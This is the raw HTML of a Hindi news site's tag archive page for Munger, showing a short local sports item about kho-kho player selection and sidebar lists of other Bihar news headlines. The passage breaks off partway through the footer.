<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://newspointhindi.com/category/%e0%a4%ac%e0%a4%bf%e0%a5%9b%e0%a4%a8%e0%a5%87%e0%a4%b8/" itemprop="url">बिज़नेस</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://newspointhindi.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf/" itemprop="url">राजनीति</a></li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a4%be%e0%a4%87%e0%a4%ab%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%87%e0%a4%b2/" itemprop="url">लाइफस्टाइल</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1016"><a href="https://newspointhindi.com/category/%e0%a4%85%e0%a4%9c%e0%a4%ac-%e0%a4%97%e0%a4%9c%e0%a4%ac/" itemprop="url">अजब गजब</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1113"><a href="https://newspointhindi.com/wp-admin" itemprop="url">लाॅगिन करे</a></li>
</ul>
</nav><!-- #site-navigation -->
	<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://newspointhindi.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/newspointhindi1" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/NewsPointHindi2" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/newspointhindi1/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="https://youtube.com/channel/UCzhrGYaoWvjK-xzJaoRdwDQ" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://newspointhindi.com/" class="custom-logo-link" rel="home"><img width="354" height="80" src="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png" class="custom-logo" alt="News Point Hindi" decoding="async" srcset="https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726.png 354w, https://newspointhindi.com/wp-content/uploads/2022/08/1660375932726-300x68.png 300w" sizes="(max-width: 354px) 100vw, 354px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://newspointhindi.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-1"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
			<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://newspointhindi.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://newspointhindi.com/tag/munger/" itemprop="item"><span itemprop="name">munger</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Tag : munger</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-20 category-22 tag-bihar-news tag-local-news tag-munger tag-sports tag-top-news penci-post-item">

	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://newspointhindi.com/to-nurture-talent-kho-kho-players-were-selected-in-munger/" data-src="https://newspointhindi.com/wp-content/uploads/2022/08/IMG-20220826-WA0103-480x320.jpg"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://newspointhindi.com/category/%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%b2-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/" rel="category tag">लोकल खबरें</a> <a href="https://newspointhindi.com/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b8/" rel="category tag">स्पोर्ट्स</a></span><h2 class="entry-title"><a href="https://newspointhindi.com/to-nurture-talent-kho-kho-players-were-selected-in-munger/" rel="bookmark">प्रतिभा को निखारने के लिए मुंगेर में खो -खो खिलाड़ियों का चयन किया गया</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-26T23:26:11+00:00">August 26, 2022</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://newspointhindi.com/to-nurture-talent-kho-kho-players-were-selected-in-munger/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-26T23:26:11+00:00">August 26, 2022</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/to-nurture-talent-kho-kho-players-were-selected-in-munger/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p1124">106</span></span></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->
			<div class="entry-content">प्रतिभा को निखारने के लिए मुंगेर में खो -खो खिलाड़ियों का चयन किया गया मुंगेर/बिहार: भारतीय पारंपरिक खो-खो खेल को बढ़ावा देने के लिए आज...</div>						<footer class="entry-footer">
				<span class="tags-links penci-tags-links"><a href="https://newspointhindi.com/tag/bihar-news/" rel="tag">bihar news</a><a href="https://newspointhindi.com/tag/local-news/" rel="tag">local news</a><a href="https://newspointhindi.com/tag/munger/" rel="tag">munger</a><a href="https://newspointhindi.com/tag/sports/" rel="tag">sports</a><a href="https://newspointhindi.com/tag/top-news/" rel="tag">Top news</a></span>			</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
													</div>
						</div>
					</div>
										
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="penci_block_10__875287" class="penci-block-vc penci-block_10 widget penci-block-vc penci-widget-sidebar style-title-2 style-title-left penci-block-vc penci-widget penci-block_10 penci-widget__block_10 left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1" data-current="1" data-blockUid="penci_block_10__875287" >
	<div class="penci-block-heading">
							</div>
	<div id="penci_block_10__875287block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci-posted-on penci_mobj__img" ><a href="https://newspointhindi.com/nitish-kumar-visits-temples-and-mosques-before-bihar-vote-count/" rel="bookmark"><time class="entry-date published" datetime="2025-11-12T09:11:10+00:00"><div class="penci-posted-on__day">12</div><div class="penci-posted-on__month">Nov</div></time><time class="updated" datetime="2025-11-12T09:15:51+00:00">November 12, 2025</time></a></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/nitish-kumar-visits-temples-and-mosques-before-bihar-vote-count/" title=" बिहार मतगणना से पहले मंदिर- मस्जिद घूम  रहे नीतीश कुमार ">बिहार मतगणना से पहले मंदिर- मस्जिद घूम रहे नीतीश कुमार</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/roshan-kumar-verma/">Roshan Kumar Verma</a></span><time class="entry-date published" datetime="2025-11-12T09:11:10+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T09:15:51+00:00">November 12, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci-posted-on penci_mobj__img" ><a href="https://newspointhindi.com/police-arrested-three-criminals-with-weapons-while-planning-a-crime/" rel="bookmark"><time class="entry-date published" datetime="2025-11-12T08:41:36+00:00"><div class="penci-posted-on__day">12</div><div class="penci-posted-on__month">Nov</div></time><time class="updated" datetime="2025-11-12T08:52:19+00:00">November 12, 2025</time></a></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/police-arrested-three-criminals-with-weapons-while-planning-a-crime/" title=" अपराध की योजना बनाते तीन शातिर को पुलिस ने हथियार के साथ किया गिरफ्तार ">अपराध की योजना बनाते तीन शातिर को पुलिस ने हथियार के साथ...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/roshan-kumar-verma/">Roshan Kumar Verma</a></span><time class="entry-date published" datetime="2025-11-12T08:41:36+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T08:52:19+00:00">November 12, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci-posted-on penci_mobj__img" ><a href="https://newspointhindi.com/dm-sp-inspected-various-puja-pandals-in-the-district/" rel="bookmark"><time class="entry-date published" datetime="2025-09-28T17:04:51+00:00"><div class="penci-posted-on__day">28</div><div class="penci-posted-on__month">Sep</div></time><time class="updated" datetime="2025-09-28T17:08:40+00:00">September 28, 2025</time></a></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/dm-sp-inspected-various-puja-pandals-in-the-district/" title=" डीएम एसपी ने जिले के विभिन्न पूजा पंडालों का किया निरीक्षण, दिए आवश्यक निर्देश ">डीएम एसपी ने जिले के विभिन्न पूजा पंडालों का किया निरीक्षण, दिए...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published" datetime="2025-09-28T17:04:51+00:00">September 28, 2025</time><time class="updated" datetime="2025-09-28T17:08:40+00:00">September 28, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci-posted-on penci_mobj__img" ><a href="https://newspointhindi.com/journalists-need-to-unite-ramnath-vidrohi/" rel="bookmark"><time class="entry-date published" datetime="2022-11-11T21:19:15+00:00"><div class="penci-posted-on__day">11</div><div class="penci-posted-on__month">Nov</div></time><time class="updated" datetime="2022-11-11T21:19:16+00:00">November 11, 2022</time></a></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/journalists-need-to-unite-ramnath-vidrohi/" title=" पत्रकारों को एकजुट होने की जरूरत : रामनाथ विद्रोही ">पत्रकारों को एकजुट होने की जरूरत : रामनाथ विद्रोही</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published" datetime="2022-11-11T21:19:15+00:00">November 11, 2022</time><time class="updated" datetime="2022-11-11T21:19:16+00:00">November 11, 2022</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object"><div class="penci-posted-on penci_mobj__img" ><a href="https://newspointhindi.com/stray-dogs-attacked-the-calf-the-team-of-gau-raksha-dal-saved-the-life/" rel="bookmark"><time class="entry-date published" datetime="2022-11-11T18:59:50+00:00"><div class="penci-posted-on__day">11</div><div class="penci-posted-on__month">Nov</div></time><time class="updated" datetime="2022-11-11T18:59:52+00:00">November 11, 2022</time></a></div><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/stray-dogs-attacked-the-calf-the-team-of-gau-raksha-dal-saved-the-life/" title=" आवारा कुत्तों ने बछड़े पर किया हमला, गौ रक्षा दल की टीम ने बचाई जान ">आवारा कुत्तों ने बछड़े पर किया हमला, गौ रक्षा दल की टीम...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published" datetime="2022-11-11T18:59:50+00:00">November 11, 2022</time><time class="updated" datetime="2022-11-11T18:59:52+00:00">November 11, 2022</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-1"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div></div>	</div>
	</div>
<style>#penci_block_10__875287 .penci__post-title a{ color:जबरदस्त खबरें  !important; }@media screen and (min-width: 768px ){}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_10__875287 = new penciBlock();penci_block_10__875287.blockID="penci_block_10__875287";penci_block_10__875287.atts_json = '{"build_query":"post_type:post|size:5","add_title_icon":"","title_i_align":"left","title_icon":"","dis_bg_block":"","enable_stiky_post":"","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_standard_title_length":"12","style_pag":"","limit_loadmore":"10","meta_bg":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_10-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_10__875287","shortcode_id":"block_10","category_ids":"","taxonomy":""}';penci_block_10__875287.content="";penciBlocksArray.push(penci_block_10__875287);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for News Point Hindi"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="News Point Hindi"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
						<div id="penci_block_6__95300105" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__95300105" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>अजब गजब</span></h3>								</div>
		<div id="penci_block_6__95300105block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2025/11/5.jpeg" data-delay="" href="https://newspointhindi.com/nitish-kumar-visits-temples-and-mosques-before-bihar-vote-count/" title="बिहार मतगणना से पहले मंदिर- मस्जिद घूम  रहे नीतीश कुमार"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/nitish-kumar-visits-temples-and-mosques-before-bihar-vote-count/" title=" बिहार मतगणना से पहले मंदिर- मस्जिद घूम  रहे नीतीश कुमार ">बिहार मतगणना से पहले मंदिर- मस्जिद घूम रहे नीतीश कुमार</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/roshan-kumar-verma/">Roshan Kumar Verma</a></span><time class="entry-date published" datetime="2025-11-12T09:11:10+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T09:15:51+00:00">November 12, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-11-12T09:11:10+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T09:15:51+00:00">November 12, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/nitish-kumar-visits-temples-and-mosques-before-bihar-vote-count/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-12-at-2.05.24-PM-280x186.jpeg" data-delay="" href="https://newspointhindi.com/police-arrested-three-criminals-with-weapons-while-planning-a-crime/" title="अपराध की योजना बनाते तीन शातिर को पुलिस ने हथियार के साथ किया गिरफ्तार"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/police-arrested-three-criminals-with-weapons-while-planning-a-crime/" title=" अपराध की योजना बनाते तीन शातिर को पुलिस ने हथियार के साथ किया गिरफ्तार ">अपराध की योजना बनाते तीन शातिर को पुलिस ने हथियार के साथ किया गिरफ्तार</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/roshan-kumar-verma/">Roshan Kumar Verma</a></span><time class="entry-date published" datetime="2025-11-12T08:41:36+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T08:52:19+00:00">November 12, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-11-12T08:41:36+00:00">November 12, 2025</time><time class="updated" datetime="2025-11-12T08:52:19+00:00">November 12, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/police-arrested-three-criminals-with-weapons-while-planning-a-crime/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2025/09/1001145158-280x186.png" data-delay="" href="https://newspointhindi.com/dm-sp-inspected-various-puja-pandals-in-the-district/" title="डीएम एसपी ने जिले के विभिन्न पूजा पंडालों का किया निरीक्षण, दिए आवश्यक निर्देश"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/dm-sp-inspected-various-puja-pandals-in-the-district/" title=" डीएम एसपी ने जिले के विभिन्न पूजा पंडालों का किया निरीक्षण, दिए आवश्यक निर्देश ">डीएम एसपी ने जिले के विभिन्न पूजा पंडालों का किया निरीक्षण, दिए आवश्यक निर्देश</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published" datetime="2025-09-28T17:04:51+00:00">September 28, 2025</time><time class="updated" datetime="2025-09-28T17:08:40+00:00">September 28, 2025</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2025-09-28T17:04:51+00:00">September 28, 2025</time><time class="updated" datetime="2025-09-28T17:08:40+00:00">September 28, 2025</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/dm-sp-inspected-various-puja-pandals-in-the-district/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-1"><div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div></div>		</div>
			</div>
<style>#penci_block_6__95300105 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__95300105 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__95300105 .penci__post-title{ font-family:"Open Sans";font-weight:700; }@media screen and (min-width: 768px ){#penci_block_6__95300105 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_6__95300105.penci__general-meta .penci_post-meta{ font-size:11px !important; }}</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__95300105 = new penciBlock();penci_block_6__95300105.blockID="penci_block_6__95300105";penci_block_6__95300105.atts_json = '{"build_query":"size:3|categories:\u0905\u091c\u092c \u0917\u091c\u092c","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__95300105","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__95300105.content="";penciBlocksArray.push(penci_block_6__95300105);</script>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
						<div id="penci_block_6__17833310" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__17833310" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>शानदार खबरें </span></h3>								</div>
		<div id="penci_block_6__17833310block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/08/865579_285X232-267x186.jpg" data-delay="" href="https://newspointhindi.com/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%b8%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b8%e0%a4%a4-%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82/" title="गुजरात सियासत: गुजरात में विकास अभियान की शुरुआत, पर सांप्रदायिक बंटवारे का भूत भी छुपा है"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%b8%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b8%e0%a4%a4-%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82/" title=" गुजरात सियासत: गुजरात में विकास अभियान की शुरुआत, पर सांप्रदायिक बंटवारे का भूत भी छुपा है ">गुजरात सियासत: गुजरात में विकास अभियान की शुरुआत, पर सांप्रदायिक बंटवारे का भूत भी छुपा है</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-13T12:29:04+00:00">August 13, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-13T12:29:04+00:00">August 13, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%b8%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b8%e0%a4%a4-%e0%a4%97%e0%a5%81%e0%a4%9c%e0%a4%b0%e0%a4%be%e0%a4%a4-%e0%a4%ae%e0%a5%87%e0%a4%82/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/08/865361_285X232-280x186.jpg" data-delay="" href="https://newspointhindi.com/%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%89%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%85%e0%a4%b2%e0%a4%b0%e0%a5%8d%e0%a4%9f-%e0%a4%9f%e0%a5%8020-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/" title="रिकॉर्ड अलर्ट : टी20 क्रिकेट में 600 विकेट लेने वाले पहले क्रिकेटर बने ड्वेन ब्रावो"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://newspointhindi.com/%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%89%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%85%e0%a4%b2%e0%a4%b0%e0%a5%8d%e0%a4%9f-%e0%a4%9f%e0%a5%8020-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/" title=" रिकॉर्ड अलर्ट : टी20 क्रिकेट में 600 विकेट लेने वाले पहले क्रिकेटर बने ड्वेन ब्रावो ">रिकॉर्ड अलर्ट : टी20 क्रिकेट में 600 विकेट लेने वाले पहले क्रिकेटर बने ड्वेन ब्रावो</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://newspointhindi.com/author/admin/">NewsPointHindi Desk</a></span><time class="entry-date published updated" datetime="2022-08-13T12:31:16+00:00">August 13, 2022</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-13T12:31:16+00:00">August 13, 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://newspointhindi.com/%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%89%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%85%e0%a4%b2%e0%a4%b0%e0%a5%8d%e0%a4%9f-%e0%a4%9f%e0%a5%8020-%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%9f/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://newspointhindi.com/wp-content/uploads/2022/08/864575_285X232-280x157.jpg" data-delay="" href="https://newspointhindi.com/%e0%a4%9b%e0%a4%be%e0%a4%aa%e0%a5%87%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%93%e0%a4%a1%e0%a4%bf%e0%a4%b6%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%9c%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f/" title="छापेमारी : 